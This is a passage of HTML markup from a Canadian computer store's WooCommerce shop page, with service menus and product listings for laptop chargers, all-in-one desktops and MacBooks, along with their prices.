elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">Shop</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 17&ndash;32 of 1263 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-2371 status-publish first instock product_cat-acer-chargers-adapters product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/acer-90w-19v-4-74a-5-5mm-2-5mm-ac-adapter-acer-pa-1900-04/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ak090ap016_main-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="acer 90w laptop charger" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/ak090ap016_main-300x300.png 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ak090ap016_main-100x100.png 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/ak090ap016_main-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Acer 90w laptop charger 19V 4.74A   AC Adapter -ACER PA-1900-04</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.00.</span></span>
</a><a data-pid="2371" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/acer-90w-19v-4-74a-5-5mm-2-5mm-ac-adapter-acer-pa-1900-04/'
					href='https://www.inetcomputers.ca/product/acer-90w-19v-4-74a-5-5mm-2-5mm-ac-adapter-acer-pa-1900-04/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=2371" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2371" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2371" data-product_sku="" aria-label="Add to cart: &ldquo;Acer 90w laptop charger 19V 4.74A   AC Adapter -ACER PA-1900-04&rdquo;" rel="nofollow" data-success_message="&ldquo;Acer 90w laptop charger 19V 4.74A   AC Adapter -ACER PA-1900-04&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2371}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2371" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-1943 status-publish instock product_cat-aio-aspire-desktop-computers product_cat-aio-computers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/acer-aspire-c24-865-aci5nt-aio-desktop-23-8-full-hd-8th-gen-intel-core-i5-8250u-12gb-ddr4-1tb-hdd-802-11ac-wifi-wireless-keyboard-and-mouse-windows-10-home/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/06/61AuPvxd2xL._AC_SL1199_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Acer Aspire C24-865-ACi5NT AIO Desktop, 23.8&quot; Full HD, 8th Gen Intel Core i5-8250U, 12GB DDR4, 1TB HDD, 802.11ac WiFi, Wireless Keyboard and Mouse, Windows 10 Home" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/06/61AuPvxd2xL._AC_SL1199_-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/06/61AuPvxd2xL._AC_SL1199_-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/06/61AuPvxd2xL._AC_SL1199_-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Acer Aspire C24-865-ACi5NT AIO Desktop, 23.8&#8243; Full HD, 8th Gen Intel Core i5-8250U, 12GB DDR4, 1TB HDD, 802.11ac WiFi, Wireless Keyboard and Mouse, Windows 10 Home</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;850.00.</span></span>
</a><a data-pid="1943" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/acer-aspire-c24-865-aci5nt-aio-desktop-23-8-full-hd-8th-gen-intel-core-i5-8250u-12gb-ddr4-1tb-hdd-802-11ac-wifi-wireless-keyboard-and-mouse-windows-10-home/'
					href='https://www.inetcomputers.ca/product/acer-aspire-c24-865-aci5nt-aio-desktop-23-8-full-hd-8th-gen-intel-core-i5-8250u-12gb-ddr4-1tb-hdd-802-11ac-wifi-wireless-keyboard-and-mouse-windows-10-home/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=1943" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1943" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1943" data-product_sku="" aria-label="Add to cart: &ldquo;Acer Aspire C24-865-ACi5NT AIO Desktop, 23.8&quot; Full HD, 8th Gen Intel Core i5-8250U, 12GB DDR4, 1TB HDD, 802.11ac WiFi, Wireless Keyboard and Mouse, Windows 10 Home&rdquo;" rel="nofollow" data-success_message="&ldquo;Acer Aspire C24-865-ACi5NT AIO Desktop, 23.8&quot; Full HD, 8th Gen Intel Core i5-8250U, 12GB DDR4, 1TB HDD, 802.11ac WiFi, Wireless Keyboard and Mouse, Windows 10 Home&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1943}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1943" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3277 status-publish instock product_cat-apple-power-adapter product_cat-laptop-power-adapter-laptop-charger-laptop-ac-adapter product_tag-a1424 product_tag-apple-85w product_tag-macbook-pro product_tag-md506ll-a has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-85w-magsafe-2-power-adapter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2022/01/apple2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple 85W MagSafe 2 Power Adapter with cable for  MacBook Pro with Retina display" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/01/apple2-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/01/apple2-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/01/apple2-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple 85W MagSafe 2 Power Adapter with cable for  MacBook Pro with Retina display</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>125.00</bdi></span></span>
</a><a data-pid="3277" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-85w-magsafe-2-power-adapter/'
					href='https://www.inetcomputers.ca/product/apple-85w-magsafe-2-power-adapter/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=3277" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3277" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3277" data-product_sku="" aria-label="Add to cart: &ldquo;Apple 85W MagSafe 2 Power Adapter with cable for  MacBook Pro with Retina display&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple 85W MagSafe 2 Power Adapter with cable for  MacBook Pro with Retina display&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":3277}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3277" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3161 status-publish last instock product_cat-aio-computers product_cat-aio-apple-desktop-computers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-imac-27-inch-3-5-ghz-i7-32gb-ram-3tb-fusion-nvidia-geforce-gtx-780m-4gb-dedicated/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/12/imac-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple iMac 27 Inch 3.5 GHz i7 32GB RAM 3TB Fusion, NVIDIA GeForce GTX 780M 4GB Dedicated" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/12/imac-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/12/imac-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/12/imac-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple iMac 27 Inch 3.5 GHz i7 32GB RAM 3TB Fusion, NVIDIA GeForce GTX 780M 4GB Dedicated</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,100.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,100.00.</span></span>
</a><a data-pid="3161" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-imac-27-inch-3-5-ghz-i7-32gb-ram-3tb-fusion-nvidia-geforce-gtx-780m-4gb-dedicated/'
					href='https://www.inetcomputers.ca/product/apple-imac-27-inch-3-5-ghz-i7-32gb-ram-3tb-fusion-nvidia-geforce-gtx-780m-4gb-dedicated/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=3161" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3161" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3161" data-product_sku="" aria-label="Add to cart: &ldquo;Apple iMac 27 Inch 3.5 GHz i7 32GB RAM 3TB Fusion, NVIDIA GeForce GTX 780M 4GB Dedicated&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple iMac 27 Inch 3.5 GHz i7 32GB RAM 3TB Fusion, NVIDIA GeForce GTX 780M 4GB Dedicated&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":3161}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3161" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2249 status-publish first instock product_cat-aio-computers product_cat-aio-apple-desktop-computers has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-imac-24-4-5k-retina-apple-m1-chip-7-core-gpu-256-gb-ssd-8-gb-unified-memory-silver/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/09/imac-24-silver-cto-hero-202104-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple iMac with 4.5K Retina display - all-in-one - M1 - 8 GB - SSD 256 GB -" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/09/imac-24-silver-cto-hero-202104-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/09/imac-24-silver-cto-hero-202104-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/09/imac-24-silver-cto-hero-202104-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple iMac with 4.5K Retina display &#8211; all-in-one &#8211; M1 &#8211; 8 GB &#8211; SSD 256 GB &#8211;</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,800.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,800.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,500.00.</span></span>
</a><a data-pid="2249" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-imac-24-4-5k-retina-apple-m1-chip-7-core-gpu-256-gb-ssd-8-gb-unified-memory-silver/'
					href='https://www.inetcomputers.ca/product/apple-imac-24-4-5k-retina-apple-m1-chip-7-core-gpu-256-gb-ssd-8-gb-unified-memory-silver/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=2249" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2249" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2249" data-product_sku="" aria-label="Add to cart: &ldquo;Apple iMac with 4.5K Retina display - all-in-one - M1 - 8 GB - SSD 256 GB -&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple iMac with 4.5K Retina display - all-in-one - M1 - 8 GB - SSD 256 GB -&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2249}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2249" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3151 status-publish instock product_cat-apple-macbook-laptop product_cat-laptop-tablets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-macbook-air-13-3-2019-silver-intel-core-i5-1-6ghz-128gb-16gb-like-new/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/12/macbook-air-silver-select-201810-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple MacBook Air 13.3&quot; - 2019) SILVER - Intel Core i5 1.6GHz/128GB/16GB LIKE NEW" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/12/macbook-air-silver-select-201810-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/12/macbook-air-silver-select-201810-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/12/macbook-air-silver-select-201810-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple MacBook Air 13.3&#8243; &#8211; 2019) SILVER &#8211; Intel Core i5 1.6GHz/128GB/16GB LIKE NEW</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,200.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,050.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,050.00.</span></span>
</a><a data-pid="3151" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-macbook-air-13-3-2019-silver-intel-core-i5-1-6ghz-128gb-16gb-like-new/'
					href='https://www.inetcomputers.ca/product/apple-macbook-air-13-3-2019-silver-intel-core-i5-1-6ghz-128gb-16gb-like-new/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=3151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3151" data-product_sku="" aria-label="Add to cart: &ldquo;Apple MacBook Air 13.3&quot; - 2019) SILVER - Intel Core i5 1.6GHz/128GB/16GB LIKE NEW&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple MacBook Air 13.3&quot; - 2019) SILVER - Intel Core i5 1.6GHz/128GB/16GB LIKE NEW&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":3151}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3151" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-2745 status-publish instock product_cat-apple-macbook-laptop product_cat-laptop-tablets has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-macbook-pro-13-3-touch-bar-2017-3-5-ghz-core-i7-16gb-512gb-ssd-space-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/11/macbook-pro-mid-2017-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Apple MacBook Pro 13.3&quot;  Touch Bar  2017,Core i7 3.5 GHZ  16GB / 512GB SSD Space Gray" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/11/macbook-pro-mid-2017-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/macbook-pro-mid-2017-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/11/macbook-pro-mid-2017-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Apple MacBook Pro 13.3&#8243;  Touch Bar  2017,Core i7 3.5 GHZ  16GB / 512GB SSD Space Gray</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,600.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,450.00.</span></span>
</a><a data-pid="2745" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-macbook-pro-13-3-touch-bar-2017-3-5-ghz-core-i7-16gb-512gb-ssd-space-gray/'
					href='https://www.inetcomputers.ca/product/apple-macbook-pro-13-3-touch-bar-2017-3-5-ghz-core-i7-16gb-512gb-ssd-space-gray/'>
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/shop/page/2/?add-to-cart=2745" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2745" data-product_sku="" aria-label="Add to cart: &ldquo;Apple MacBook Pro 13.3&quot;  Touch Bar  2017,Core i7 3.5 GHZ  16GB / 512GB SSD Space Gray&rdquo;" rel="nofollow" data-success_message="&ldquo;Apple MacBook Pro 13.3&quot;  Touch Bar  2017,Core i7 3.5 GHZ  16GB / 512GB SSD Space Gray&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":2745}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2745" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-3422 status-publish last instock product_cat-apple-macbook-laptop product_cat-laptop-tablets product_tag-macbook-16-gb product_tag-macbook-a1502 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2022/03/15832529-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="APPLE MACBOOK PRO A1502 i7 3.1GHz, 2015 16GB RAM, 512GB SSD&quot;LIKE NEW&quot;" decoding="async" srcset="https://www.inetcomputers.ca/wp-content/uploads/2022/03/15832529-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2022/03/15832529-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2022/03/15832529-150x150.jpeg 150w, https://www.inetcomputers.ca/wp-content/uploads/2022/03/15832529.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">APPLE MACBOOK PRO A1502 i7 3.1GHz, 2015 16GB RAM, 512GB SSD&#8221;LIKE NEW&#8221;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>950.00</bdi></span></span>
</a><a data-pid="3422" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title='Quick View' class='shopengine-quickview-trigger se-btn'
					data-source-url='https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/'
					href='https://www.inetcomputers.ca/product/apple-macbook-pro-a1502-i7-3-1ghz-2015-16gb-ram-512gb-ssdlike-new/'>
					<i class="shopengine-icon-quick_view_1"></i>
